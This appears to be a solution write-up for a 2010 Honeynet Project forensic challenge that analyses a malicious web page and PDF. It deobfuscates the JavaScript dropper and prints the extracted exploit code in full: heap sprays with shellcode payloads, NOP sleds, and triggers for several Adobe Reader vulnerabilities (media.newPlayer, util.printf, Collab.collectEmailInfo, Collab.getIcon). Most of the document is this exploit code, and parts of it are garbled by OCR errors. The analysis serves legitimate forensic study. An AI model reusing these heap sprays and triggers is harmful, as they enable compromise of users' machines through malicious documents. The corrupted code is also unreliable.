# Challenge 6: Analyzing Malicious Portable Destructive Files (intermediate)

# Submission Template

Submit your solution at http://www.honeynet.org/challenge2010/ by 17:00 EST, Tuesday, November 30th 2010. Results will be released around the third week of December.







```
 var GaDemee = 'e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, ''); // GaDemee = 'eval'
     ZavevTa = 'fazemezarawaseb';
     var MezRai = parseInt;
    var DayahDet = 'zafezed lacet cetexet <....> dasalaje gav yepakekehe'.split(' ');
     var ZeJexn = '';
    var SerayYafags = String;
    var KesXanavn = -50;
   KesXanavn += 66;X \triangleleft H \triangleleft f = 78:
     var BeZao = 47;
   BeZao += -47; var FeceSabejo = -46;
   FeceSabejo += 48;GebJep = 92; var SeWajec = 'ftr9wogmBwJCW5h6aixrPRCs1ZonjHjdjKueMkD'.replace(/[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g,
'');
   MaqTa = 5;GaDemee = DepanNegw[GaDemee]; // GaDemee = window.eval
     SeWajec = SerayYafags[SeWajec];
    for (YajMedei = BeZao; YajMedei < DayahDet.length - 1; YajMedei += FeceSabejo)
         ZeJexn += SeWajec(MezRai((DayahDet[YajMedei + BeZao].length - 1).toString(KesXanavn) +
(DayahDet[YajMedei + DexeTelae].length - 1).toString(KesXanavn), KesXanavn));
   GaDemee(ZeJexn); // eval(decodedStr);
</script>
That's a decoding JS which uses lengths of words from DayahDet variable as nibbles (half-bytes) for plaintext JS code. For
```
example, "zafezed lacet" — lengths 7 and 5 — nibbles 0x6 and 0x4 — char \x64 ==  $\cdot$ d', it's the first byte of decoded js.

After decoding the entire code, it's been  $eval'd.$ 

Decoding can be done easily by replacing  $eval()$  (in our case, GaDemee ()) with alext(), and here is the deobfuscated js:

```
document.write('<iframe scrolling="no" width="1" height="1" border="0" frameborder="0" 
src="http://blog.honeynet.org.my/forensic_challenge/getpdf.php"></iframe>')
```
(loads http://blog.honeynet.org.my/forensic\_challenge/getpdf.php in an iframe)





## THE HONEYNET PROJECT® | Forensic Challenge 2010





The acroform XFA template is compressed with only one /FlateDecode.

S5 += String.**fromCharCode**("0x" + arr[\$]);

 $\lambda$ 



```
SS += "1";}
if (app.plugIns.length >= 2) { // always true
     // SS = 'eval', S5 = code, gathered together from bytes inside title
     app[SS](S5);
}
Eval'd code in S5:
   SS = 1;// get second annot subj (9 0 obj):
    $5 = \_\_\_\SSS[ \_\_SS].subject;
    \overline{\$S} = \overline{0;}// get rid of trash:
    $ = $5.\text{replace} (/X 17844743X 170987743/g, "%");
\frac{7}{7} get first annot subj (7 0 obj):<br>S5 = SSS[ $S].subject;
           ___SSS[____$S].subject;
// get rid of trash: 
____$ += ____S5.replace(/89af50d/g, "%");
\hat{\varsigma} = \hat{\varsigma}.replace(/\n/, "");
\hat{\varphi} = \hat{\varphi}. replace (/\r/, "");
// unhex:
   SS =unescape(\$);
\frac{1}{\sqrt{2}} eval:
app.eval(SS);
One more eval'd code in _____S$, contains exploits:
var w = new String();
var c = app;function s(yarsp, len) {
         while (yarsp.length * 2 < len) {
                yarsp += yarsp; this.x = false;
         }
        var eI = 37715;
         yarsp = yarsp.substring(0, len / 2);
         return yarsp;
         var yE = 18340;
}
var m = new String("");
function cG() {
            var chunk size, payload, nopsled;
            chunk size = 0x8000;
             // calc.exe payload
             payload =
unescape("%uabba%ua906%u29f1%ud9c9%ud9c9%u2474%ub1f4%u5d64%uc583%u3104%u0f55%u5503%ue20f%ued5e%uabb9%uc1
ea%u2d70%u1953%u3282%u6897%ud01d%u872d%ufd18%ua73a%u02dc%u14cc%u64ba%u66b5%uae41%uf16c%u5623%udb7c%u7bc1
%u5e69%u69dd%uf0b0%ucf0c%u1950%udd95%u5ab9%u7b37%u772b%uc55f%u1531%ue18d%u70c8%uc2c5%u4c1c%u7b34%u2f3a%u
e82b%u27c9%u848b%ua512%u999d%u2faa%u84c0%u2bee%u768c%u0bc8%u237e%u4cc6%u51c2%u3abc%ufc45%u1118%uffe5%uf4
8a%udf14%u6c2f%u8742%u0a57%u6fe9%ub5b5%uca94%ua6ab%u84ba%u77d1%u4a2c%u74ac%uabcf%ub25f%ub269%u5e06%u51d5
%u90f3%u978f%uec66%u6942%u6a9b%u18a2%u12ff%u42ba%u7be5%ubb37%u9dc6%u5de0%ufe14%uf2f7%uc6fd%u7812%uda44%u
7167%u110f%ubb01%uf81a%ud953%ufc21%u22db%u20f7%u46b9%u27e6%ue127%u8e42%udb91%ufe58%ubaeb%u6492%u07fe%uad
e3%u4998%uf89a%u9803%u5131%u1192%ufcd5%u3ac9%u352d%u71de%u81cb%u4522%u6d21%uecd2%ucb1c%u4e6d%u8df8%u6eeb
%ubff8%u653d%ubaf6%u8766%ud10b%u926b%ubf19%u9f4a%u0a30%u8a92%u7727%u96a7%u6347%ud3b4%u824a%uc4ae%uf24c%u
f5ff%ud99b%u0ae1%u7b99%u133d%u91ad%u2573%u96a6%u3b74%ub2a1%u3c73%ue92c%u468c%uea25%u5986%u9261%u71b5%u51
64%u71b3%u561f%uabf7%u91c2%ua3e6%uab09%ub60f%ua23c%ub92f%ub74b%ua308%u3cdb%ua4dd%u9221%u2732%u8339%u892b
%u34a9%ub0da%ua550%u4f47%u568c%uc8fa%uc5fe%u3983%u7a98%u2306%uf60a%uc88f%u9b8d%u6e27%u305d%u1edd%uadfa%u
b232%u4265%u2d3a%uff17%u83f5%u87b2%u5b90");
            nopsled = unescape("%u9090%u9090%u9090%u9090%u9090%u9090%u9090");
            while (nopsled.length < chunk size)
                  nopsled += nopsled;
             nopsled_len = chunk_size - (payload.length + 20); 
             nopsled = nopsled.substring(0, nopsled_len);
```

```
heap chunks = new Array();
            for (var i = 0 ; i < 2500 ; i++)heap chunks[i] = nopsled + payload;
             util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());
              try {
                 media.newPlayer(null);
              } catch(e) {}
             util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());
}
var iF = function() \{\};
function cN() {
         var o = "o";
         // freecell.exe payload
         var payload =
unescape("%uc929%u65b1%ud7db%u74d9%uf424%u83b8%u3830%u5b84%u4331%u0313%u1343%u6883%udacc%u8571%u413d%u6a
30%u13f7%ub07d%u5c06%uc249%ube91%u3948%ud6a4%u4246%ud958%uf0e9%ubf3e%ucb93%uf8bc%u520a%u60a7%ubd5e%u804d
%ub8b6\%ub75a\%u5391\%uf6b0\%ub933\%uea10\%ubade\%u91ba\%ud64b\%u1fdb\%ub411\%ub731\%u92ab\%uf642\%u2a7a\%ua0b8\%uc819\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92ab\%u92c7af%u9bee%u7d10%u4e2e%u4201%u8a96%ude7c%ud1cb%u20f0%ue235%uf4e3%u33a8%u6fbe%u8396%u15b9%ub97f%ud56a%u2c
92%uf698%ud416%u50c7%u7361%u386d%u1a83%ue308%u7fb1%u7a3f%u20ac%u90a8%u2d99%u544b%u1868%ucced%u8012%u7b51
%u7bef%u4d0b%u4095%u40c%u4 ada5u8u287ku9d396ku286ku286ku286b3u439d396ku0b57\%u ada458e2%ue11e%u508a%uab14%uf7cf%uab12%ufb47%u96c3%u9932%ud41d%u3bda%u7d77%uf214%ub242%u636f%u299d%u2962%u7b
e8%u7fe4%ub283%ub18f%uee39%u7b09%ub7de%ue345%u8c16%u2e59%u59c0%u6fa5%u263f%uda5e%u8219%ua5d1%u54fc%u0474
%u75fc%u53b1%u7f0b%u599a%u9409%u48e7%uf318%u71c6%uc930%u6317%u3126%ua923%u2249%ua830%u4247%uad22%u3340%u
de7b%u9f86%ue365%u8693%ufdba%u5594%u0f8f%u59bf%u0de8%u74d9%u16ff%ua327%u1cf0%ub333%u021a%uda1c%u2831%u28
68%u583f%u1c0a%u720b%u6af0%u8a62%u64fe%u8883%u7ecc%u83ab%u823a%ufd8c%u0ead%u8e59%uc117%u0c8e%u7204%ufeb6
%ue3bc%u9a56%u9545%u10c3%u0698%ube7e%ub5ca%u6f07%u2a75%u0a8a%uc717%ub603%u44b8%u59bc%ue62b%uf459%u93d4%u
658e%u377a%u14a6%ua20e%ue517%u49c0%u6cd0%u419d");
        \text{this.dN} = \text{""};
         var nop = unescape("%u0A0A%u0A0A%u0A0A%u0A0A");
        var hW = new String();
         var heapblock = nop + payload;
         this.qA = "qA";
         var bigblock = unescape("%u0A0A%u0A0A");
        this.alphaY = 12267;
         var headersize = 20;
         var spray = headersize + heapblock.length;
         var jZ = '';
        var \bar{j}Y = \frac{m}{n};
         while (bigblock.length < spray) {
                 this.r = "r";
                  bigblock += bigblock;
                 var edit = "edit";
 }
         this.xGoogle = '';
         this.vY = false;
         var fillblock = bigblock.substring(0, spray);
        var iP = function() {};
         var block = bigblock.substring(0, bigblock.length - spray);
         var googleD = false;
        this. fUEdit = ""; while (block.length + spray < 0x40000) {
                 block = block + block + fillblock;
                this.bJ = '';
 }
 var googleQ = '';
 this.nW = '';
         var mem_array = new Array(); 
        var CH = new String();
         var nVO = new String("");
        for (var i = 0; i < 1400; i++) {
                mem array[i] = block + heapblock;var^-sQ = new String("");
 }
        var wC = ';
         var num =
12999999999999999999888888888888888888888888888888888888888888888888888888888888888888888888888888888888
88888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888
8888888888888888888888888888888888888888888888888888888888888888888888888888888888888888;
```

```
this.bC = 3699; util.printf("%45000f", num); 
}
var eQ = "";
function \alphaX() {
        var basicZ = ';
         // notepad.exe payload
         var shellcode =
unescape("%uc931%u64b1%ub6bf%u558b%ud976%ud9cd%u2474%u58f4%ue883%u31fc%u0d78%u7803%ue20d%u6043%u2c45%u44
e1%ub6af%u964c%ub72e%ued9a%u55a9%u1a18%u71cc%u2237%u7e30%u91b7%u1856%ue9ae%u2394%u7479%ucdff%u5e6b%ufc95
%ue562%u12a2%u77ad%u53d8%u925f%u4178%ue5b2%ufc62%uf826%ub883%u9e2c%u6c59%uf5dd%u5d2a%uc113%uc7c1%ub031%u
6cf7%ua2b6%u1838%u2007%u1d29%ua0b1%u0314%uaee1%ufbd8%u96df%ua80b%uc7cd%uca91%ubfab%u7091%uea13%u7a32%u7b
b1%u5ba0%ue130%u3b9f%u8d42%ue4ba%u28a0%u4e20%u29d6%u0147%uf2cc%ucff0%uffb9%u2f62%uc948%u2904%ud333%ude69
%u2b88%u10f3%u776b%uedee%uef80%u9fcf%u89c2%uc649%uf510%u36e3%u10fb%ud153%u40ef%u4d82%u41f6%ue4ae%u5cb1%u
f58a%uaa78%u3472%u750f%u52e6%u712a%u9faf%u5fea%uc24a%u9cf3%u64f2%u0559%u5ecc%u7957%u0607%ue3a9%u828a%u26
fc%uc2cc%u7f97%u1577%u2a0a%u9c21%u73c8%ube3e%u4838%uf571%u04de%uca4d%ue02c%u6126%u4c09%ucab8%u16cf%ueb5c
%u3af3%uf869%u3ffd%u02b2%u2bfc%u17bf%u3214%u149e%u8f05%u0fff%uec38%u0df4%ue632%u5709%u0f5f%u481a%u6947%u
7913%u5680%u864d%ufe94%u9652%uec98%ua8a6%u13b3%ub6c0%u39da%ub1c7%u1421%ub9d8%u6f32%udef2%u091c%uf4e9%ude
69%ufd04%ud308%ud722%u1af7%u2f5a%u15f2%u2d5b%u2f31%u3e43%u2c3c%u26a4%ub9d6%u2921%u6d1c%uabe5%u1e0c%u059e
%u8fa4%u3f0e%u3e4d%ucbaa%ud183%u5346%u40f5%ub4de%uf46f%uae52%u7901%u53fa%u1e82%uf294%u8d50%u9b01%u28cf%u
50e5%ud262%ue195%u661d%u2003%ufeb8%ubcae");
         var mem_array = new Array(); 
         this.googleBasicR = "";
        var cc = 0x0c0c0c0c;
        var addr = 0 \times 400000:
        var sc len = shellcode.length * 2;
        var len = addr - (sc len + 0x38);var yarsp = unescape("%u9090%u9090");
        this.eS = "eS"; yarsp = s(yarsp, len);
        var count2 = (cc - 0x400000) / addr;
         this.rF = false;
        \text{this} \cdot \text{p} = \text{"p";}for (var count = 0; count < count2; count++) {
                mem array[count] = yarsp + shellcode; }
         var bUpdate = new String("");
         var overflow = unescape("%u0c0c%u0c0c");
        var \ cP = function() \ \{ \}this.qD = ""; while (overflow.length < 44952) {
                 this.tO = "";
                 overflow += overflow;
 }
        var adobeD = new String();
         this.collabStore = Collab.collectEmailInfo({
                 subj: "",
                 msg: overflow
         });
}
function updateE() {
        var xI = new String("");
         if (c.doc.Collab.getIcon) { 
                 var arry = new Array();
                 // cmd.exe payload
                 var vvpethya =
unescape("%ud3b8%u7458%ud901%u2bcb%ud9c9%u2474%ub1f4%u5a65%u4231%u0312%u1242%u3983%u96a4%u56f4%u0d45%u9b
bd%ud7af%ue7f8%u982e%u1dcf%u7aa8%ucad5%u92cf%uf3c1%u9d2f%u4766%ufb49%u941e%uc494%u8389%uacfe%u6ad8%udd95
%u0935%uf3a2%u801c%ub2d9%u488c%u2678%u0b5c%udd62%u01f4%u5b82%u4792%u4b5e%u2d2e%ubc2a%uf9ff%ue4c1%u9b9a%u
83f7%ucc69%u3938%u1fb1%u7e29%uc50b%ue214%u8248%udcd8%ub3b7%u890b%ue425%uab91%u5210%u5192%uc8fc%u9932%u9d
ef%ubaa1%u0795%u1c9f%uacee%uc5ba%u4b1c%uaf20%u0832%u3e47%u9129%uacf0%ude04%u1062%ue9e7%u0804%uf391%ubf69
%ucc69%u71f0%u1108%uccee%u0d20%ubecf%ub462%ud949%u9971%u15e3%u3c5a%ub053%u5d89%u6c82%u6648%u07ae%u7ad2%u
148a%ub09d%u1572%u1aab%u33e6%u5a91%ub8af%u4744%udd4a%u8b98%u47f2%u2af0%ub1cc%u03cf%u2707%ufe1e%ued8a%uca
57%u23cd%u030e%u7277%u39bc%ubf21%u6423%udf3e%u5d93%uea71%u2a42%u2b4d%ud7b8%u0626%u7de4%ue9b8%ue771%uc85c
%u0a82%u1f69%u2e8c%u1db2%u258c%u34bf%u2085%u359e%u98b7%u2cff%ue0a5%u6cf4%uf3c6%u7409%uf5ca%u6919%u60cd%u
9a13%u4e19%ua74d%uf71c%ub952%uea11%ucba6%u0839%ud1c0%u2527%ud2c7%u10a5%ud8d8%u62bd%ufff2%u0b9a%uebe9%udf
ee%u1c04%ud389%u3622%u1d77%u4e5a%u177d%u4c5b%u21b3%u5f43%u31b9%u39a4%ubd2a%u4a21%u1291%uc8e5%u0389%u229e
%ub43a%u5e0e%u24c3%ud4aa%ud71d%u7246%u4a4c%u53de%ufbf6%uc952%u7098%u72fa%u153a%u1594%ub5a8%ub801%u2057%u
29e5%uc6f9%ud08e%u738b%u275f%u1e42%u22e7%u411a");
                 var updateX = 39796;
```

```
 var hWq500CN = vvpethya.length * 2;
                    var len = 0 \times 4000000 - (hWq500CN + 0 \times 38);
                    var zAdobe = ";
                    var yarsp = unescape("%u9090%u9090");
                     var dU = "";
 yarsp = s(yarsp, len);
 this.zAdobeK = "";
                    var p5AjK65f = (0x0c0c0c0c - 0x400000) / 0x400000;varaG = new Date();
                     for (var vqcQD96y = 0; vqcQD96y < p5AjK65f; vqcQD96y++) {
                               var lBasic = "";
                                arry[vqcQD96y] = yarsp + vvpethya;
                              var u = ";
particularly the control of the second problem of the second problem of the second problem of the second problem of the second problem of the second problem of the second problem of the second problem of the second problem
                    var iAlpha = function() \});
                    var tUMhNbGw = unescape("%09");
                     while (tUMhNbGw.length < 0x4000) {
                                this.gN = false;
                                tUMhNbGw += tUMhNbGw;
particularly the control of the second problem of the second problem of the second problem of the second problem of the second problem of the second problem of the second problem of the second problem of the second problem
                    var hV = new String("");
                    var nVE = function() \});
                     tUMhNbGw = "N." + tUMhNbGw;
